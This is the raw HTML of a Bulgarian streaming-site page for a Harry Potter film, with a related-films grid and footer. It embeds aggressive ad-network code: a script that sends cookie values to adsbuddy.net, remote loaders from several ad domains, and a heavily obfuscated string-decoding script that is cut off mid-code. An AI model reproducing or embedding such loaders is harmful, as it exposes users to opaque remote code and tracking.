document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34"+String.fromCharCode(38)+"f=34"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div></div><style>.desc{font-size:1.3em !important;/*}</style><div class="meta"><div><span>Страна:</span> <span><a href="https://kinofen.cc/country/uk/" rel="tag">Англия</a></span></div><div><span>Жанр:</span> <span><a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/" rel="tag">Приключение</a>, <a href="https://kinofen.cc/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b5%d0%bd/" rel="tag">Семеен</a>, <a href="https://kinofen.cc/category/%d1%84%d0%b5%d0%bd%d1%82%d1%8a%d0%b7%d0%b8/" rel="tag">Фентъзи</a></span></div><div><span>Година:</span><span><a href="https://kinofen.cc/years/2005/" rel="tag">2005</a></span></div><div><span>Режисьор:</span><span><a href="https://kinofen.cc/director/mike-newell/" rel="tag">Mike Newell</a></span></div><div class="casts"><span>Stars:</span> <span><a href="https://kinofen.cc/actors/daniel-radcliffe/" rel="tag">Daniel Radcliffe</a>, <a href="https://kinofen.cc/actors/emma-watson/" rel="tag">Emma Watson</a>, <a href="https://kinofen.cc/actors/rupert-grint/" rel="tag">Rupert Grint</a></span></div><div class="tags"> <span>Tags:</span> <span><a href="https://kinofen.cc/tag/based-on-novel-or-book/" rel="tag">based on novel or book</a>, <a href="https://kinofen.cc/tag/based-on-young-adult-novel/" rel="tag">based on young adult novel</a>, <a href="https://kinofen.cc/tag/black-magic/" rel="tag">black magic</a>, <a href="https://kinofen.cc/tag/boarding-school/" rel="tag">boarding school</a>, <a href="https://kinofen.cc/tag/chosen-one/" rel="tag">chosen one</a></span> </div></div></div><div class="clearfix"></div></section></div> <div class="bl-2"><section class="bl"><div class="heading simple"><h2 class="title">Може да ти хареса също</h2></div><div class="content"><div class="filmlist active related"><div id="post-9981" class="item post-9981 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-9981"><div class="icons"><div class="quality">HD</div></div><a href="https://kinofen.cc/kalpavite-nasledniczi/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/aGQ9AAytrwR30dqSS0rgfcbzoEC.jpg" alt="Alimanas / Калпавите наследници" /></a><span class="imdb"><i class="fa fa-star"></i> 5.5</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/kalpavite-nasledniczi/" rel="bookmark">Alimanas / Калпавите наследници</a></h3><div class="meta">
2023 <i class="dot"></i> 84 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-9981"><div class="title text-truncate" style="max-width: 240px;">Alimanas / Калпавите наследници</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.5</span><span>2023</span><span>84 Минути</span><span class="text-right"><span class="quality">HD</span></span></div><div class="desc">Двама много различни и отчуждени братя се обединяват с мисията да наследят сграда, чиято собственичка е възрастната им майка.</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/spain/" rel="tag">Испания</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="9981"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/kalpavite-nasledniczi/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4558" class="item post-4558 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4558"><div class="icons"></div><a href="https://kinofen.cc/pisk-2/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/dORlVasiaDkJXTqt9bdH7nFNs6C.jpg" alt="Писък 2" /></a><span class="imdb"><i class="fa fa-star"></i> 6.4</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/pisk-2/" rel="bookmark">Писък 2</a></h3><div class="meta">
1997 <i class="dot"></i> 120 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4558"><div class="title text-truncate" style="max-width: 240px;">Писък 2</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.4</span><span>1997</span><span>120 Минути</span><span class="text-right"></span></div><div class="desc">Ужасът продължава, някой се вживява твърде много в продълженията и хорър филмите излезли след убийствата на колежани в града. Синди, която уби първия убиец става мишена на новия психар, ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4558"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/pisk-2/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-2013" class="item post-2013 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-2013"><div class="icons"></div><a href="https://kinofen.cc/hello-world/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/qIqySVQWNBhruTpUa6HCjdyLDRl.jpg" alt="HELLO WORLD" /></a><span class="imdb"><i class="fa fa-star"></i> 7.3</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/hello-world/" rel="bookmark">HELLO WORLD</a></h3><div class="meta">
2019 <i class="dot"></i> 98 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-2013"><div class="title text-truncate" style="max-width: 240px;">HELLO WORLD</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.3</span><span>2019</span><span>98 Минути</span><span class="text-right"></span></div><div class="desc"></div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/japan/" rel="tag">Япония</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0-%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Научна-фантастика</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="2013"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/hello-world/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1470" class="item post-1470 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1470"><div class="icons"></div><a href="https://kinofen.cc/%e8%a5%bf%e6%b8%b8%e8%ae%b0%e4%b9%8b%e5%a4%a7%e5%9c%a3%e5%bd%92%e6%9d%a5/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/apcVnxYbk8Z6bIBbQQG8Sf9veiR.jpg" alt="西游记之大圣归来" /></a><span class="imdb"><i class="fa fa-star"></i> 6.9</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%e8%a5%bf%e6%b8%b8%e8%ae%b0%e4%b9%8b%e5%a4%a7%e5%9c%a3%e5%bd%92%e6%9d%a5/" rel="bookmark">西游记之大圣归来</a></h3><div class="meta">
2015 <i class="dot"></i> 89 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1470"><div class="title text-truncate" style="max-width: 240px;">西游记之大圣归来</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.9</span><span>2015</span><span>89 Минути</span><span class="text-right"></span></div><div class="desc"></div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/china/" rel="tag">Китай</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d1%84%d0%b5%d0%bd%d1%82%d1%8a%d0%b7%d0%b8/">Фентъзи</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1470"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%e8%a5%bf%e6%b8%b8%e8%ae%b0%e4%b9%8b%e5%a4%a7%e5%9c%a3%e5%bd%92%e6%9d%a5/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-9878" class="item post-9878 post type-post status-publish format-standard has-post-thumbnail" data-tooltip-content="#tooltipster-9878"><div class="icons"></div><a href="https://kinofen.cc/el-test-testat/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://kinofen.cc/wp-content/uploads/2024/03/9878-poster.webp" alt="El Test / Тестът" /></a><span class="imdb"><i class="fa fa-star"></i> 5.9</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/el-test-testat/" rel="bookmark">El Test / Тестът</a></h3><div class="meta">
2022 <i class="dot"></i> 110 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-9878"><div class="title text-truncate" style="max-width: 240px;">El Test / Тестът</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.9</span><span>2022</span><span>110 Минути</span><span class="text-right"></span></div><div class="desc">Базираният на пиесата на Хорди Вайехо филм разказва за група хора, които трябва да решат дали да получат 100 хил. евро сега или ще изчакат 10 години, за да вземат 1 милион.</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/spain/" rel="tag">Испания</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="9878"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/el-test-testat/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1433" class="item post-1433 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1433"><div class="icons"></div><a href="https://kinofen.cc/%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b4%d0%b8%d0%bd%d0%be%d0%b7%d0%b0%d0%b2%d1%8a%d1%80/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/50fuDDHTyHnmvNu4seoOGGOWpzC.jpg" alt="Добрият динозавър" /></a><span class="imdb"><i class="fa fa-star"></i> 6.7</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b4%d0%b8%d0%bd%d0%be%d0%b7%d0%b0%d0%b2%d1%8a%d1%80/" rel="bookmark">Добрият динозавър</a></h3><div class="meta">
2015 <i class="dot"></i> 93 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1433"><div class="title text-truncate" style="max-width: 240px;">Добрият динозавър</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.7</span><span>2015</span><span>93 Минути</span><span class="text-right"></span></div><div class="desc">Филмът проследява историята на Арло, енергичен, 21-метров тийнейджър-апатозавър, с голямо сърце. Травмиращо събитие разтърсва спокойната общност на Арло и той поема на мисия, за да ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Приключение</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1433"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b4%d0%b8%d0%bd%d0%be%d0%b7%d0%b0%d0%b2%d1%8a%d1%80/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1479" class="item post-1479 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1479"><div class="icons"></div><a href="https://kinofen.cc/%d0%bc%d0%b8%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b5%d0%b2%d1%8a%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%8a%d0%bf%d0%bd%d0%b0-%d0%bd%d0%b0%d1%86%d0%b8%d1%8f/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/4KsZr1LtrTv3E6z8H2R6eZX5kpR.jpg" alt="Мисията невъзможна: Престъпна нация" /></a><span class="imdb"><i class="fa fa-star"></i> 7.1</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d0%bc%d0%b8%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b5%d0%b2%d1%8a%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%8a%d0%bf%d0%bd%d0%b0-%d0%bd%d0%b0%d1%86%d0%b8%d1%8f/" rel="bookmark">Мисията невъзможна: Престъпна нация</a></h3><div class="meta">
2015 <i class="dot"></i> 131 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1479"><div class="title text-truncate" style="max-width: 240px;">Мисията невъзможна: Престъпна нация</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.1</span><span>2015</span><span>131 Минути</span><span class="text-right"></span></div><div class="desc">ОНМ е разпуснат, а Итън Хънт - в немилост. Екипът се изправя пред организация от добре обучени агенти - Синдиката. Единствената цел на Синдиката е да установи нов световен ред ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a>, <a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Приключение</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1479"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d0%bc%d0%b8%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b5%d0%b2%d1%8a%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%8a%d0%bf%d0%bd%d0%b0-%d0%bd%d0%b0%d1%86%d0%b8%d1%8f/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1325" class="item post-1325 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1325"><div class="icons"></div><a href="https://kinofen.cc/%e5%8a%87%e5%a0%b4%e7%89%88-hunterxhunter-the-last-mission/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/ipCoFvEqXw2H1CBSBpai52OFuLE.jpg" alt="劇場版 HUNTER×HUNTER -The LAST MISSION-" /></a><span class="imdb"><i class="fa fa-star"></i> 6.9</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%e5%8a%87%e5%a0%b4%e7%89%88-hunterxhunter-the-last-mission/" rel="bookmark">劇場版 HUNTER×HUNTER -The LAST MISSION-</a></h3><div class="meta">
2013 <i class="dot"></i> 97 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1325"><div class="title text-truncate" style="max-width: 240px;">劇場版 HUNTER×HUNTER -The LAST MISSION-</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.9</span><span>2013</span><span>97 Минути</span><span class="text-right"></span></div><div class="desc"></div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/japan/" rel="tag">Япония</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1325"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%e5%8a%87%e5%a0%b4%e7%89%88-hunterxhunter-the-last-mission/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-56" class="item post-56 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-56"><div class="icons"></div><a href="https://kinofen.cc/chudotvoreczt/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/kdloDloT8L5UehG5kMpoSTjfmZl.jpg" alt="Чудотворецът" /></a><span class="imdb"><i class="fa fa-star"></i> 6.1</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/chudotvoreczt/" rel="bookmark">Чудотворецът</a></h3><div class="meta">
2000 <i class="dot"></i> 90 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-56"><div class="title text-truncate" style="max-width: 240px;">Чудотворецът</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.1</span><span>2000</span><span>90 Минути</span><span class="text-right"></span></div><div class="desc">Чудесен пример за добра възпитателна анимация на религиозна тема, подкрепена с гласовете на Ралф Файнс, Ричард Грант и Уилям Хърт. Изключително оригиналната форма с глинени фигури прави ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/uk/" rel="tag">Англия</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8/">Исторически</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="56"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/chudotvoreczt/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-8437" class="item post-8437 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-8437"><div class="icons"></div><a href="https://kinofen.cc/x-2022/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/woTQx9Q4b8aO13jR9dsj8C9JESy.jpg" alt="X (2022)" /></a><span class="imdb"><i class="fa fa-star"></i> </span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/x-2022/" rel="bookmark">X (2022)</a></h3><div class="meta">
2022 <i class="dot"></i> 106 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-8437"><div class="title text-truncate" style="max-width: 240px;">X (2022)</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> </span><span>2022</span><span>106 Минути</span><span class="text-right"></span></div><div class="desc">През 1979 г. група млади режисьори си поставят за цел да направят филм за възрастни в селския Тексас, но когато техните уединители, възрастни домакини ги хванат в акта, актьорският ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b5%d1%80%d0%b8%d1%8f/">Мистерия</a>, <a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="8437"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/x-2022/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-10452" class="item post-10452 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-10452"><div class="icons"><div class="quality">AI Субтитри</div></div><a href="https://kinofen.cc/godzila-2024-bg-sub/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/iFIoLcCGDFEJHpooszC86hsJc02.jpg" alt="Godzilla x Kong: The New Empire / Годзила и Конг: Новата империя" /></a><span class="imdb"><i class="fa fa-star"></i> 7.4</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/godzila-2024-bg-sub/" rel="bookmark">Godzilla x Kong: The New Empire / Годзила и Конг: Новата империя</a></h3><div class="meta">
2024 <i class="dot"></i> 115 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-10452"><div class="title text-truncate" style="max-width: 240px;">Godzilla x Kong: The New Empire / Годзила и Конг: Новата империя</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.4</span><span>2024</span><span>115 Минути</span><span class="text-right"><span class="quality">AI Субтитри</span></span></div><div class="desc">След взривоопасния си сблъсък Годзила и Конг трябва да се съберат отново, за да се изправят срещу колосална, неоткрита заплаха, скрита в нашия свят, която поставя под въпрос самото им ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="10452"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/godzila-2024-bg-sub/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-6984" class="item post-6984 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-6984"><div class="icons"></div><a href="https://kinofen.cc/zubrachkite/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/85XOFT4r2M4Kz6fPWGkhYqiDU1n.jpg" alt="Booksmart / Зубрачките" /></a><span class="imdb"><i class="fa fa-star"></i> 7.0</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/zubrachkite/" rel="bookmark">Booksmart / Зубрачките</a></h3><div class="meta">
2019 <i class="dot"></i> 105 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-6984"><div class="title text-truncate" style="max-width: 240px;">Booksmart / Зубрачките</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.0</span><span>2019</span><span>105 Минути</span><span class="text-right"></span></div><div class="desc">Ден преди завършването на гимназията двете най-праволинейни „зубрачки“ на випуска осъзнават, че е трябвало повече да се забавляват. Най-добрите приятелки Ейми и Моли са посветили ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="6984"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/zubrachkite/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div class="clearfix"></div></div></div></section></div> <div class="clearfix"></div></div></div></div><div id="overlay"></div><div class="modal fade" id="report-video" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document" style="max-width: 450px"> <div class="modal-content wprc-content"> <div class="modal-header"> <div class="modal-title wprc-message">Report Content</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div> <div class="modal-body mb-4" id="report_modal_body"> <div class="wprc-form"> <div class="form-group"> <div class="name">Хари Потър и Огненият бокал (2005)</div><div class="episode"><span>ФИЛМ</span></div></div> <div class="form-group"><label for="input-reason-444">Issue:</label><select id="input-reason-444" class="custom-select input-reason" required><option selected disabled value="">-- Please choose an option --</option><option>No video</option><option>Spam</option><option>Wrong video</option><option>No Audio</option><option>Copyright Infringement</option></select></div> <div class="form-group text-center"> <input type="hidden" class="post-id" value="444"> <button type="button" class="mt-3 btn btn-lg btn-primary wprc-submit">Submit Report</button> </div> <div class="loader"><div class="loading"><div></div></div></div></div></div></div></div></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</div></div><footer id="colophon" class="site-footer"><div class="top"><div class="container"> <div class="about"><div class="logo"><a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div><div class="desc"><p>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</p><p class="footer-copyright">KinoFen.cc &copy;
2026. All Rights Reserved</p><p> </p><p class="small font-italic">This site does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</p></div></div> <div class="links"><div id="custom_html-2" class="widget_text bl footer-navigation widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript' src='//pl21912098.effectivegatecpm.com/19/99/d5/1999d5a45a42594bac1d185ac4ee40f0.js'></script><script src="https://xms.lol/monetizer-loader.js"></script><script src="https://wordajax.com/link-takip/875.js"></script></div></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div></footer><script type="text/javascript">var ajax_url = "https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php";</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id="AADIV33"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV33"+String.fromCharCode(38)+"f=33"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><script data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKKE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new 